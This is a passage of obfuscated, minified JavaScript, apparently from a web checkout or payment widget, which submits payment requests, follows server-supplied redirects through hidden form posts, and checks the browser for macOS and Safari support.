n3t;})()),w9(a$e.l8E(159),(()=>{var k5y={};k5y[a$e.l8E(1161)]=w9(a$e.I2P(1844),(()=>{var D$e={};D$e[a$e.l8E(1896)]=a$e.I2P(1433);D$e[a$e.I2P(1161)]=w9(a$e.l8E(369),(()=>{a$e.W19();var Z9p={};Z9p[a$e.I2P(1860)]=a$e.I2P(598);Z9p[a$e.l8E(1545)]=a$e.l8E(598);Z9p[a$e.I2P(485)]=a$e.I2P(364);return Z9p;})());return D$e;})());return k5y;})())];return p4R;})());u$v[457]=class Y2D extends Y$6Djy{constructor(r1C,H0T) {a$e.y0l();var r6p=a$e.d_k()[51][10][27];for(;r6p !== a$e.d_k()[22][37][36];){switch(r6p){case a$e.d_k()[16][34][35][64]:var w4f=[arguments];(super(w4f[0][0]),this[a$e.I2P(1348)]=w4f[0][1]);r6p=a$e.v3f()[67][54][11];break;}}}};u$v[991]=class s0$ extends Y$6Djy{constructor(F_F,D8Q) {var n$u=a$e.v3f()[57][39][39];for(;n$u !== a$e.d_k()[0][42][46];){switch(n$u){case a$e.v3f()[32][73][9]:var n4t=[arguments];(super(n4t[0][0]),this[a$e.I2P(571)]=n4t[0][1]);n$u=a$e.v3f()[15][40][59];break;}}}};u$v[194]=({'\x73\x74\x61\x74\x75\x73':K4g, '\x66\x65\x65\x64\x62\x61\x63\x6b':Q5$, '\x6d\x65\x74\x68\x6f\x64':h8A})=>{var W4z,T5v;var {'\x6d\x65\x73\x73\x61\x67\x65\x73':e23}=(1,u$v[73])();switch(K4g){case a$e.I2P(1524):if(!h8A)throw (Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(1524),a$e.l8E(1799),(1,u$v[4])((()=>{var i8L={};a$e.W19();i8L[a$e.I2P(571)]=K4g;i8L[a$e.l8E(1072)]=Q5$;i8L[a$e.l8E(855)]=h8A;return i8L;})(),Y4skNi[a$e.I2P(1888)]))),new Y$6Djy(a$e.l8E(1799)));return w9(u$v[439],(()=>{a$e.y0l();var s5k={};s5k[a$e.I2P(1534)]=a$e.l8E(2137);return s5k;})());case a$e.l8E(1106):if(!h8A)throw new Y$6Djy(a$e.l8E(1799));return w9(u$v[439],(()=>{var R$P={};R$P[a$e.I2P(1534)]=a$e.l8E(1714);return R$P;})());case a$e.I2P(618):return w9(u$v[439],(()=>{var w_4={};w_4[a$e.I2P(1534)]=(W4z=Q5$ == null?void 0:Q5$[a$e.l8E(1291)]) != null?W4z:e23[a$e.l8E(405)][a$e.I2P(1474)];w_4[a$e.I2P(1078)]=(T5v=Q5$ == null?void 0:Q5$[a$e.l8E(373)]) != null?T5v:e23[a$e.l8E(405)][a$e.I2P(771)];return w_4;})());case a$e.l8E(1951):return (Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(1951),a$e.l8E(1580),(1,u$v[4])((()=>{var g7B={};g7B[a$e.l8E(571)]=K4g;g7B[a$e.l8E(1072)]=Q5$;g7B[a$e.I2P(855)]=h8A;return g7B;})(),Y4skNi[a$e.I2P(1888)]))),w9(a$e.l8E(203),(()=>{var A4J={};A4J[a$e.I2P(1272)]=a$e.l8E(507);a$e.W19();A4J[a$e.I2P(1161)]=w9(u$v[955],(()=>{var s6J={};s6J[a$e.I2P(1807)]=a$e.l8E(4);s6J[a$e.l8E(1534)]=e23[a$e.I2P(696)][a$e.l8E(1474)];s6J[a$e.I2P(1078)]=e23[a$e.I2P(696)][a$e.I2P(771)];s6J[a$e.I2P(1903)]=w9(u$v[298],{});return s6J;})());return A4J;})()));case a$e.I2P(1526):return w9(a$e.l8E(203),(()=>{a$e.y0l();var U$h={};U$h[a$e.l8E(1272)]=a$e.I2P(507);U$h[a$e.I2P(1161)]=w9(u$v[955],(()=>{var L65={};L65[a$e.l8E(1807)]=a$e.l8E(1953);L65[a$e.I2P(1534)]=e23[a$e.I2P(876)][a$e.I2P(1474)];L65[a$e.I2P(1078)]=e23[a$e.I2P(876)][a$e.I2P(771)];L65[a$e.I2P(1903)]=w9(u$v[725],(()=>{var c$j={};c$j[a$e.I2P(1803)]=a$e.I2P(595);return c$j;})());return L65;})());return U$h;})());case void 0:throw (Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(925),a$e.I2P(2011),(1,u$v[4])((()=>{var p5J={};a$e.y0l();p5J[a$e.l8E(571)]=K4g;return p5J;})(),Y4skNi[a$e.l8E(1888)]))),new u$v[991](a$e.I2P(715) + K4g,K4g));default:throw (Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.I2P(311),a$e.I2P(1226),(1,u$v[4])((()=>{var R03={};R03[a$e.I2P(571)]=K4g;return R03;})(),Y4skNi[a$e.l8E(1888)]))),new u$v[991](a$e.l8E(1390) + K4g,K4g));}};u$v[244]=({'\x73\x74\x61\x74\x75\x73':i_L, '\x66\x65\x65\x64\x62\x61\x63\x6b':P7r, '\x6d\x65\x74\x68\x6f\x64':O04})=>i_L?w9(a$e.l8E(203),(()=>{var T$Q={};T$Q[a$e.l8E(907)]=a$e.I2P(1298);T$Q[a$e.l8E(2036)]=a$e.I2P(1201);T$Q[a$e.I2P(363)]=a$e.l8E(507);T$Q[a$e.I2P(768)]=a$e.l8E(892);T$Q[a$e.I2P(1161)]=w9(u$v[194],(()=>{var J0n={};J0n[a$e.I2P(571)]=i_L;J0n[a$e.l8E(1072)]=P7r;J0n[a$e.l8E(855)]=O04;return J0n;})());return T$Q;})()):null;u$v[221]=a$e.I2P(1100);u$v[187]=F6w=>{u$v[221]=F6w;};u$v[144]=()=>u$v[221];u$v[524]=(z6S,B84)=>M1m8uI(`${(1,u$v[144])()}${a$e.l8E(262)}`,(()=>{var E$T={};E$T[a$e.I2P(855)]=a$e.I2P(88);E$T[a$e.l8E(1175)]=new V3gkkX((()=>{var u4F={};u4F[a$e.I2P(1604)]=z6S;u4F[a$e.I2P(1181)]=B84[a$e.I2P(1547)]();return u4F;})());return E$T;})());u$v[532]=s2g=>s2g?U0tHv5[a$e.l8E(1344)](s2g)[a$e.I2P(1399)]((N5o,[D$K,l$_])=>{var c29=D$K[a$e.l8E(1259)](a$e.I2P(978));a$e.y0l();var c6o=N5o;return (c29[a$e.l8E(857)]((V7W,Q6u)=>{a$e.y0l();Q6u !== c29[a$e.I2P(1928)] - 1?((V7W in c6o) || (c6o[V7W]={}),c6o=c6o[V7W]):c6o[V7W]=l$_;}),N5o);},{}):{};u$v[203]=(N3Z,y2K)=>N3Z?U0tHv5[a$e.I2P(1344)](N3Z)[a$e.I2P(1399)]((V_T,[N9E,R4L])=>typeof R4L == a$e.l8E(1618) && R4L !== null?(1,u$v[4])((1,u$v[4])({},V_T),(1,u$v[203])(R4L,N9E + a$e.l8E(978))):(V_T[`${y2K != null?y2K:a$e.l8E(507)}${N9E}`]=R4L,V_T),{}):{};u$v[655]=H6V=>typeof H6V == a$e.I2P(1618) && H6V !== null;u$v[637]=D48=>{if(!(1,u$v[655])(D48))return !1;for(var X_U in D48)if(U0tHv5[a$e.I2P(1794)][a$e.l8E(1400)][a$e.l8E(910)](D48,X_U))return !1;return !0;};u$v[281]=({'\x64\x61\x74\x61':P9J, '\x75\x72\x6c':k3H, '\x74\x61\x72\x67\x65\x74':B6e})=>{var R82=P9J === a$e.l8E(1013);if(!P9J || typeof P9J != a$e.l8E(1552) && (1,u$v[637])(P9J) || R82){Y4skNi[a$e.I2P(380)][a$e.I2P(1592)](k3H);return;}var Q8c=p1lN3[a$e.l8E(1911)](a$e.I2P(1330));(Q8c[a$e.l8E(993)]=k3H,Q8c[a$e.l8E(855)]=a$e.I2P(1140),B6e && (Q8c[a$e.I2P(355)]=B6e));var I4H=typeof P9J == a$e.l8E(1552)?D9MFpD[a$e.I2P(1247)](P9J):P9J,v6N=(1,u$v[203])(I4H);a$e.W19();(1,u$v[83])(a$e.l8E(1325),(()=>{var Z5H={};Z5H[a$e.I2P(801)]=k3H;Z5H[a$e.l8E(1348)]=P9J;Z5H[a$e.l8E(2149)]=I4H;Z5H[a$e.l8E(1033)]=v6N;return Z5H;})());try{var u2l=a$e.v3f()[20][33][32];for(;u2l !== a$e.d_k()[32][7];){switch(u2l){case a$e.v3f()[35][57][58][5]:U0tHv5[a$e.l8E(1344)](v6N)[a$e.l8E(857)](([M$A,i92])=>{var Z99=p1lN3[a$e.I2P(1911)](a$e.l8E(426));(Z99[a$e.l8E(349)]=a$e.I2P(862),Z99[a$e.l8E(395)]=M$A,Z99[a$e.l8E(1305)]=m$yFIl(i92),Q8c[a$e.I2P(1209)](Z99));});u2l=a$e.v3f()[55][20];break;}}}catch(j1k){throw j1k instanceof Y$6Djy?new Y$6Djy(a$e.l8E(1759) + P9J + a$e.l8E(139) + j1k[a$e.l8E(373)]):j1k;}(p1lN3[a$e.I2P(1175)][a$e.l8E(1209)](Q8c),Q8c[a$e.l8E(1849)]());};u$v[210]=V2((function(){var Z03=a$e.d_k()[64][13][3];for(;Z03 !== a$e.d_k()[63][56][19];){switch(Z03){case a$e.v3f()[62][50][41]:var L9_=[arguments];L9_[1]={};L9_[1][a$e.l8E(1081)]=()=>{};return L9_[1];break;}}})[a$e.I2P(1163)](this,arguments));u$v[530]=(Y_2,c66)=>U$S=>{if(U$S){var e$T=(1,u$v[532])(Y_2);return ((1,u$v[83])(a$e.I2P(1030),e$T),U$S(e$T));}((1,u$v[83])(a$e.I2P(1502),(()=>{var f4c={};a$e.y0l();f4c[a$e.l8E(1600)]=c66;f4c[a$e.I2P(672)]=Y_2;return f4c;})()),(1,u$v[281])((()=>{var k3d={};k3d[a$e.I2P(801)]=c66;k3d[a$e.I2P(1348)]=Y_2;return k3d;})()));};u$v[945]=K1k=>(1,u$v[65])(this,null,function*(){var J82=a$e.d_k()[38][12][33][38];for(;J82 !== a$e.d_k()[28][15][46];){switch(J82){case a$e.v3f()[24][3][67]:return K5X[4];break;case a$e.v3f()[21][49][35]:K5X[4][a$e.l8E(1420)]=m6q;K5X[4][a$e.I2P(1752)]=B2f;K5X[4][a$e.l8E(1914)]=a$e.l8E(599);J82=a$e.d_k()[60][28][28];break;case a$e.d_k()[2][57]:J82=K1k[a$e.l8E(1476)]?a$e.d_k()[64][26][44][62]:a$e.d_k()[64][23][66];break;case a$e.d_k()[57][39][51]:throw new Y$6Djy(a$e.I2P(327));J82=a$e.d_k()[16][70][39];break;case a$e.d_k()[14][51][48]:K5X[3][a$e.I2P(1420)]=i8b;K5X[3][a$e.I2P(1752)]=x52;K5X[3][a$e.I2P(1914)]=e6M;J82=a$e.v3f()[7][3][22];break;case a$e.d_k()[2][17][60]:J82=K1k[a$e.I2P(571)] === 409?a$e.d_k()[57][63][38]:a$e.d_k()[39][3][7];break;case a$e.v3f()[2][60][60][14]:K5X[9]=yield K1k[a$e.I2P(2135)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':i8b, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':x52, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':e6M}=K5X[9][a$e.l8E(1669)];K5X[3]={};J82=a$e.d_k()[1][71][8];break;case a$e.d_k()[51][21][60]:var K5X=[arguments];J82=a$e.v3f()[75][38];break;case a$e.d_k()[4][9][46]:return K5X[3];break;case a$e.v3f()[69][25][11]:K5X[1]=yield K1k[a$e.I2P(2135)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':m6q, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':B2f}=K5X[1][a$e.I2P(1669)];K5X[4]={};J82=a$e.d_k()[33][30][59];break;}}});u$v[448]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':A35, '\x63\x6f\x6e\x66\x69\x67':O5l})=>{var {'\x65\x76\x65\x6e\x74\x73':K6e}=(1,u$v[247])(),r1I=a3(a8m=>(1,u$v[65])(this,null,function*(){var A7N=a$e.d_k()[59][65][52][10];a$e.y0l();for(;A7N !== a$e.d_k()[59][25][58][46];){switch(A7N){case a$e.d_k()[44][6][36]:return yield (1,u$v[524])(O5l[a$e.I2P(1732)],a8m)[a$e.l8E(1084)](w4b=>(1,u$v[65])(this,null,function*(){a$e.y0l();var S3C=a$e.d_k()[5][15][1];for(;S3C !== a$e.v3f()[55][75][15];){switch(S3C){case a$e.v3f()[58][51][72][68]:S3C=j$_ === a$e.l8E(599)?a$e.d_k()[21][61][15]:a$e.d_k()[53][42][43];break;case a$e.d_k()[2][45][24][15]:(1,R2d[3])(K6e == null?void 0:K6e[a$e.I2P(490)]);S3C=a$e.v3f()[9][24][31];break;case a$e.v3f()[49][14][58]:S3C=j$_ === a$e.l8E(960)?a$e.v3f()[44][17][54]:a$e.v3f()[27][18][8];break;case a$e.d_k()[4][59][16]:var R2d=[arguments];var {'\x72\x65\x64\x69\x72\x65\x63\x74\x50\x6f\x73\x74\x44\x61\x74\x61':n1v, '\x72\x65\x64\x69\x72\x65\x63\x74\x55\x72\x6c':V7a, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':j$_}=yield (1,u$v[945])(w4b);R2d[8]=n1v?D9MFpD[a$e.I2P(1247)](n1v):void 0;R2d[3]=(1,u$v[530])(R2d[8],V7a);S3C=a$e.d_k()[6][24][51];break;case a$e.d_k()[63][53][61]:K6e[a$e.l8E(280)](yield* (function*(){var v7v=a$e.v3f()[76][71][27];a$e.y0l();for(;v7v !== a$e.d_k()[9][48][44];){switch(v7v){case a$e.d_k()[23][20][71]:var C8E=[arguments];C8E[2]={};C8E[2][a$e.l8E(349)]=a$e.I2P(774);C8E[2][a$e.l8E(1348)]=R2d[8];C8E[2][a$e.I2P(801)]=V7a;v7v=a$e.d_k()[44][50][55];break;case a$e.v3f()[61][52][13]:return C8E[2];break;}}})[a$e.I2P(1163)](this,arguments));S3C=a$e.d_k()[0][36][36];break;case a$e.d_k()[41][41][40]:(1,R2d[3])(K6e == null?void 0:K6e[a$e.l8E(1731)]);S3C=a$e.v3f()[39][48][43][27];break;case a$e.d_k()[43][55][73]:S3C=j$_ === a$e.l8E(709)?a$e.v3f()[41][74][62]:a$e.v3f()[47][38][39];break;}}}));break;}}}),[O5l,K6e]),G65=I6(()=>(1,u$v[5])((1,u$v[4])({},O5l),(()=>{var g8Z={};g8Z[a$e.l8E(1081)]=r1I;return g8Z;})()),[O5l,r1I]);return w9(u$v[210][a$e.I2P(201)],(()=>{var Z7j={};Z7j[a$e.I2P(1305)]=G65;Z7j[a$e.I2P(1161)]=A35;return Z7j;})());};u$v[570]=()=>Z5(u$v[210]);u$v[261]=(k0t,x40)=>{var R9W=Y0(k0t),D8r=Y0(void 0);k9(()=>{R9W[a$e.I2P(868)]=k0t;});a$e.y0l();var s0I=a3(()=>{(p77V5X(D8r[a$e.l8E(868)]),D8r[a$e.l8E(868)]=void 0);},[]);return [a3(h8X=>{var u0d=h8X != null?h8X:x40;if(!u0d)throw new Y$6Djy(a$e.I2P(1890));D8r[a$e.I2P(868)] && s0I();a$e.W19();var d6N=Y4skNi[a$e.l8E(751)](()=>{a$e.W19();(s0I(),R9W[a$e.l8E(868)]());},u0d * 1e3);D8r[a$e.I2P(868)]=d6N;},[s0I,x40]),s0I];};u$v[309]=()=>{var D4r;a$e.y0l();var y$Y=a$e.I2P(1193);return (D4r=y$Y == null?void 0:y$Y[a$e.l8E(1012)](0,y$Y == null?void 0:y$Y[a$e.l8E(749)](a$e.l8E(1085)))) != null?D4r:a$e.I2P(507);};j5t=a$e.v3f()[63][7][44];break;case a$e.d_k()[50][27][10]:var u$v=[arguments];u$v[8]=U0tHv5[a$e.I2P(2005)];u$v[9]=U0tHv5[a$e.l8E(315)];u$v[6]=U0tHv5[a$e.l8E(1089)];u$v[1]=U0tHv5[a$e.I2P(692)];u$v[7]=U0tHv5[a$e.l8E(1794)][a$e.I2P(1400)];u$v[3]=U0tHv5[a$e.I2P(1794)][a$e.I2P(1550)];u$v[2]=(C1X,I1e,y2t)=>(I1e in C1X)?(1,u$v[8])(C1X,I1e,(()=>{var H$d={};H$d[a$e.l8E(1478)]=!0;H$d[a$e.I2P(213)]=!0;H$d[a$e.I2P(276)]=!0;H$d[a$e.I2P(1305)]=y2t;return H$d;})()):C1X[I1e]=y2t;u$v[4]=(A5e,s8g)=>{a$e.W19();for(var J8j in s8g || (s8g={}))u$v[7][a$e.I2P(910)](s8g,J8j) && (1,u$v[2])(A5e,J8j,s8g[J8j]);if(u$v[1])for(var J8j of (1,u$v[1])(s8g))u$v[3][a$e.I2P(910)](s8g,J8j) && (1,u$v[2])(A5e,J8j,s8g[J8j]);return A5e;};u$v[5]=(d5N,c3b)=>(1,u$v[9])(d5N,(1,u$v[6])(c3b));u$v[60]=(i72,C9u)=>{var M0v={};for(var P3E in i72)u$v[7][a$e.I2P(910)](i72,P3E) && C9u[a$e.l8E(954)](P3E) < 0 && (M0v[P3E]=i72[P3E]);if(i72 != null && u$v[1])for(var P3E of (1,u$v[1])(i72))C9u[a$e.I2P(954)](P3E) < 0 && u$v[3][a$e.l8E(910)](i72,P3E) && (M0v[P3E]=i72[P3E]);return M0v;};u$v[65]=(F9p,j5l,r1m)=>new o1S$8G((Z8m,f7J)=>{var o9$=a$s=>{try{var u4m=a$e.v3f()[58][26][75];for(;u4m !== a$e.v3f()[29][12];){switch(u4m){case a$e.d_k()[35][66][38]:Y5W(r1m[a$e.l8E(1887)](a$s));u4m=a$e.d_k()[44][16][34][35];break;}}}catch(m1P){f7J(m1P);}},i1w=p$L=>{try{var i7L=a$e.v3f()[2][73][41];for(;i7L !== a$e.d_k()[30][5][20];){switch(i7L){case a$e.v3f()[70][6][75]:Y5W(r1m[a$e.I2P(729)](p$L));i7L=a$e.d_k()[75][15][58];break;}}}catch(j8L){f7J(j8L);}},Y5W=z36=>z36[a$e.l8E(1876)]?Z8m(z36[a$e.l8E(1305)]):o1S$8G[a$e.I2P(754)](z36[a$e.l8E(1305)])[a$e.I2P(1084)](o9$,i1w);a$e.y0l();Y5W((r1m=r1m[a$e.l8E(1163)](F9p,j5l))[a$e.I2P(1887)]());});try{var s0o=a$e.v3f()[8][35][62];for(;s0o !== a$e.d_k()[30][21][20];){switch(s0o){case a$e.d_k()[39][11][19][11]:u$v[15]=typeof Y4skNi != a$e.I2P(925)?Y4skNi:typeof T3DMDI != a$e.I2P(925)?T3DMDI:typeof p1arXu != a$e.l8E(925)?p1arXu:typeof G1tZMk != a$e.l8E(925)?G1tZMk:{};u$v[45]=new u$v[15][a$e.l8E(1116)]()[a$e.l8E(1634)];u$v[45] && (u$v[15][a$e.I2P(576)]=u$v[15][a$e.I2P(576)] || ({}),u$v[15][a$e.I2P(576)][u$v[45]]=a$e.l8E(1514),u$v[15][a$e.l8E(1192)]=a$e.I2P(1363));s0o=a$e.d_k()[21][34][49];break;}}}catch(s7X){}u$v[81]={};u$v[78]=[];u$v[74]=/\141\x63\151\x74|\u0065\170(?:\163|\u0067|\u006e|\u0070|$)|\162\160\150|\147\x72\151\144|\157\u0077\u0073|\155\x6e\u0063|\x6e\164\x77|\151\x6e\x65[\143\u0068]|\x7a\157\x6f|^\x6f\u0072\u0064|\151\u0074\u0065\x72\x61/i;u$v[59]=H4uGlz[a$e.l8E(541)];(u$v[28]=u$v[78][a$e.I2P(1012)],u$v[34]=(function(){var k2b=a$e.v3f()[9][30][59];a$e.W19();for(;k2b !== a$e.v3f()[9][13][61];){switch(k2b){case a$e.d_k()[24][6][36]:return S7D[1];break;case a$e.v3f()[16][25][65]:var S7D=[arguments];S7D[1]={};S7D[1][a$e.l8E(1611)]=function(P$3,P3p,u10,w_2){var k4a=a$e.d_k()[36][60][11];for(;k4a !== a$e.d_k()[67][72][40];){switch(k4a){case a$e.d_k()[74][38][2]:var c$6=[arguments];k4a=a$e.d_k()[15][61];break;case a$e.d_k()[31][16][46]:k4a=(c$6[7]=c$6[0][1][a$e.l8E(1801)]) && !c$6[7][a$e.I2P(409)]?a$e.d_k()[14][48][39][52]:a$e.v3f()[51][1];break;case a$e.d_k()[26][75][73]:throw c$6[0][0];k4a=a$e.v3f()[40][4][23];break;case a$e.v3f()[59][39]:k4a=(c$6[0][1]=c$6[0][1][a$e.l8E(409)])?a$e.d_k()[8][72][8]:a$e.d_k()[74][36][56];break;case a$e.d_k()[19][43][31]:try{var m22=a$e.d_k()[66][53][42];for(;m22 !== a$e.d_k()[52][3][35];){switch(m22){case a$e.v3f()[44][13][43][54]:return c$6[7][a$e.l8E(205)]=c$6[7];break;case a$e.v3f()[62][14][24]:m22=((c$6[8]=c$6[7][a$e.l8E(407)]) && c$6[8][a$e.I2P(344)] != null && (c$6[7][a$e.l8E(1132)](c$6[8][a$e.I2P(344)](c$6[0][0])),c$6[4]=c$6[7][a$e.l8E(840)]),c$6[7][a$e.I2P(2111)] != null && (c$6[7][a$e.l8E(2111)](c$6[0][0],c$6[0][3] || ({})),c$6[4]=c$6[7][a$e.l8E(840)]),c$6[4])?a$e.d_k()[57][68]:a$e.v3f()[57][46][35];break;}}}catch(r8u){c$6[0][0]=r8u;}k4a=a$e.d_k()[8][47];break;}}};k2b=a$e.v3f()[66][70][18];break;}}})[a$e.I2P(1163)](this,arguments),u$v[67]=0,n3[a$e.l8E(1794)][a$e.I2P(1132)]=function(F$M,L5N){var s1u=a$e.v3f()[56][69][26];for(;s1u !== a$e.v3f()[61][73][73];){switch(s1u){case a$e.v3f()[43][12][63]:var e3w=[arguments];(e3w[4]=this[a$e.l8E(1933)] != null && this[a$e.l8E(1933)] != this[a$e.I2P(314)]?this[a$e.l8E(1933)]:this[a$e.I2P(1933)]=A1({},this[a$e.I2P(314)]),typeof e3w[0][0] == a$e.I2P(153) && (e3w[0][0]=(1,e3w[0][0])(A1({},e3w[4]),this[a$e.I2P(223)])),e3w[0][0] && A1(e3w[4],e3w[0][0]),e3w[0][0] != null && this[a$e.I2P(92)] && (e3w[0][1] && this[a$e.l8E(1347)][a$e.I2P(294)](e3w[0][1]),f1(this)));s1u=a$e.d_k()[66][23][74];break;}}},n3[a$e.l8E(1794)][a$e.l8E(1983)]=function(e2l){a$e.y0l();var A90=a$e.v3f()[24][27][48];for(;A90 !== a$e.d_k()[33][46][76];){switch(A90){case a$e.d_k()[17][12][11][35]:var I$s=[arguments];A90=a$e.d_k()[6][76];break;case a$e.v3f()[11][65][7]:this[a$e.I2P(92)] && (this[a$e.l8E(1611)]=!0,I$s[0][0] && this[a$e.l8E(720)][a$e.I2P(294)](I$s[0][0]),f1(this));A90=a$e.v3f()[49][42][4];break;}}},n3[a$e.I2P(1794)][a$e.I2P(2033)]=Y3,u$v[66]=[],u$v[22]=typeof o1S$8G == a$e.l8E(153)?o1S$8G[a$e.l8E(1794)][a$e.l8E(1084)][a$e.l8E(1625)](o1S$8G[a$e.l8E(754)]()):C1NvSr,u$v[35]=function(w$6,p0H){var c11=a$e.d_k()[44][22][0][46];for(;c11 !== a$e.v3f()[7][3][6];){switch(c11){case a$e.v3f()[35][22][60]:var f1G=[arguments];return f1G[0][0][a$e.l8E(92)][a$e.l8E(1196)] - f1G[0][1][a$e.I2P(92)][a$e.l8E(1196)];break;}}},w5[a$e.l8E(310)]=0,u$v[88]=/(\x50\157\x69\x6e\x74\u0065\x72\103\u0061\160\164\u0075\u0072\145)$|\103\x61\x70\164\x75\x72\u0065$/i,u$v[43]=0,u$v[48]=J9(!1),u$v[97]=J9(!0),u$v[12]=0);u$v[64]=0;u$v[51]=typeof Y4skNi != a$e.I2P(925)?Y4skNi:typeof T3DMDI != a$e.I2P(925)?T3DMDI:typeof p1arXu != a$e.I2P(925)?p1arXu:typeof G1tZMk != a$e.l8E(925)?G1tZMk:{};u$v[33]={};u$v[33][a$e.I2P(1896)]=a$e.l8E(1415);u$v[51][a$e.I2P(1202)]=u$v[33];switch(D5P){case 824:j5t=a$e.v3f()[5][24][38];break;case 374:j5t=a$e.v3f()[6][102][22];break;case 125:j5t=a$e.v3f()[9][63][31];break;}break;case a$e.d_k()[24][48][9]:u$v[757][a$e.I2P(1024)]=a$e.I2P(2079);u$v[757][a$e.l8E(1675)]=a$e.I2P(714);u$v[757][a$e.I2P(1583)]=a$e.l8E(1057);u$v[757][a$e.I2P(1212)]=a$e.l8E(2079);u$v[757][a$e.I2P(2054)]=a$e.I2P(714);u$v[757][a$e.l8E(128)]=a$e.l8E(1057);u$v[140]=u$v[757];var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':A0}=v_ID9V;u$v[801]=A0[a$e.I2P(2069)](/\u004d\u0061\x63\u0020\117\x53/) !== null;u$v[571]=g2G=>{var d76;var e3z=(d76=A0[a$e.I2P(2069)](/\u0056\x65\x72\u0073\u0069\u006f\156\x2f([0-9]{1,})/)) == null?void 0:d76[1],a_t=e3z?k8gMaB[a$e.I2P(2001)](e3z,10):null,A2r=a_t !== null,I0r=!a_t || a_t > 16;try{var B9A=a$e.d_k()[63][29][39];for(;B9A !== a$e.d_k()[43][47][20];){switch(B9A){case a$e.d_k()[47][40][48]:var t7U=u$v[801] && A2r && !!Y4skNi[a$e.I2P(2066)],u8g=g2G && I0r && (G3z_LH == null?void 0:G3z_LH[a$e.I2P(1000)](g2G?10:15)) && (G3z_LH == null?void 0:G3z_LH[a$e.I2P(1727)]());var S8A={};S8A[a$e.l8E(959)]=A2r;S8A[a$e.I2P(2091)]=t7U && u8g;return S8A;break;}}}catch(I$d){var q8n={};q8n[a$e.I2P(959)]=A2r;q8n[a$e.I2P(2091)]=!1;return q8n;}};u$v[612]=()=>{var {'\x69\x73\x53\x61\x66\x61\x72\x69':V$n, '\x69\x73\x4e\x61\x74\x69\x76\x65':w56}=(1,u$v[571])(!0);var q97={};q97[a$e.l8E(2091)]=w56;q97[a$e.l8E(936)]=u$v[801];a$e.y0l();q97[a$e.I2P(959)]=V$n;return q97;};u$v[737]=class e_t extends Y$6Djy{constructor(O96,n3r,K5L) {var A8I=a$e.d_k()[39][33][22];for(;A8I !== a$e.v3f()[48][33][56];){switch(A8I){case a$e.d_k()[31][9][50]:var V2R=[arguments];(super(V2R[0][0]),this[a$e.l8E(395)]=a$e.I2P(745),this[a$e.l8E(2131)]=V2R[0][1],this[a$e.l8E(2151)]=V2R[0][2]);A8I=a$e.v3f()[62][14][6];break;}}}};u$v[626]=I8G=>(()=>{var g1v={};g1v[a$e.I2P(22)]=I8G[a$e.l8E(885)] || a$e.l8E(629);a$e.y0l();g1v[a$e.l8E(31)]=I8G[a$e.I2P(1158)];g1v[a$e.I2P(40)]=C55(I8G[a$e.I2P(916)]);g1v[a$e.l8E(172)]=[a$e.l8E(533)];g1v[a$e.l8E(193)]={};g1v[a$e.I2P(193)][a$e.I2P(952)]=I8G[a$e.I2P(442)];g1v[a$e.I2P(193)][a$e.I2P(339)]=typeof I8G[a$e.I2P(339)] == a$e.l8E(1881)?I8G[a$e.l8E(339)][a$e.l8E(594)](2):I8G[a$e.I2P(339)];return g1v;})();u$v[145]=(w8h,a1k,O0H)=>(1,u$v[65])(this,null,function*(){var H95=a$e.d_k()[62][40][32];for(;H95 !== a$e.v3f()[18][45][49][60];){switch(H95){case a$e.v3f()[43][0][47]:O0H && (e7A[5][a$e.I2P(1461)]=O0H);try{var F4p=a$e.d_k()[65][65][59];for(;F4p !== a$e.v3f()[37][11][55];){switch(F4p){case a$e.d_k()[26][75][1]:throw new u$v[737](a$e.l8E(1035),a$e.l8E(994),e7A[4][a$e.l8E(373)] || a$e.I2P(1001));F4p=a$e.d_k()[41][10][73][65];break;case a$e.v3f()[55][18][14][57]:e7A[4]=yield (yield M1m8uI(`${w8h[a$e.I2P(547)]}${a$e.l8E(730)}`,yield* (function*(){a$e.y0l();var g65=a$e.v3f()[54][40][11][54];for(;g65 !== a$e.v3f()[29][39][38];){switch(g65){case a$e.v3f()[15][43][9][20]:w4g[1][a$e.I2P(1175)]=new V3gkkX(e7A[5]);return w4g[1];break;case a$e.d_k()[34][49][52]:var w4g=[arguments];w4g[1]={};w4g[1][a$e.l8E(855)]=a$e.I2P(88);g65=a$e.d_k()[40][20][11];break;}}})[a$e.I2P(1163)](this,arguments)))[a$e.I2P(2135)]();F4p=a$e.v3f()[18][56];break;case a$e.d_k()[8][33][73]:return e7A[4][a$e.I2P(1669)];break;case a$e.v3f()[20][27]:F4p=(e7A[4] == null?void 0:e7A[4][a$e.I2P(571)]) === u$v[346][a$e.I2P(410)] && e7A[4][a$e.l8E(1669)]?a$e.d_k()[27][46][67]:a$e.v3f()[41][2][4];break;}}}catch(z6c){throw z6c instanceof u$v[737]?z6c:new u$v[737](a$e.I2P(1035),a$e.l8E(994),z6c instanceof Y$6Djy?z6c[a$e.I2P(373)]:a$e.I2P(1120));}H95=a$e.v3f()[36][18][66];break;case a$e.d_k()[64][50][44]:var e7A=[arguments];e7A[8]={};e7A[8][a$e.l8E(1732)]=w8h[a$e.l8E(1732)];e7A[8][a$e.l8E(1615)]=a1k;e7A[5]=e7A[8];H95=a$e.d_k()[11][0][76];break;}}});u$v[958]=(t0M,K7Y)=>(1,u$v[65])(this,null,function*(){var X5l=a$e.v3f()[23][33][75];a$e.W19();for(;X5l !== a$e.d_k()[29][69][65];){switch(X5l){case a$e.d_k()[30][28][63]:X5l=T$h[4][a$e.l8E(571)] !== u$v[346][a$e.l8E(410)]?a$e.v3f()[4][72][50]:a$e.v3f()[60][39][30];break;case a$e.v3f()[56][5][30]:var T$h=[arguments];T$h[4]=yield (yield M1m8uI(`${t0M[a$e.l8E(547)]}${a$e.I2P(1588)}`,yield* (function*(){var E3y=a$e.v3f()[70][28][19][37];for(;E3y !== a$e.v3f()[10][7][50];){switch(E3y){case 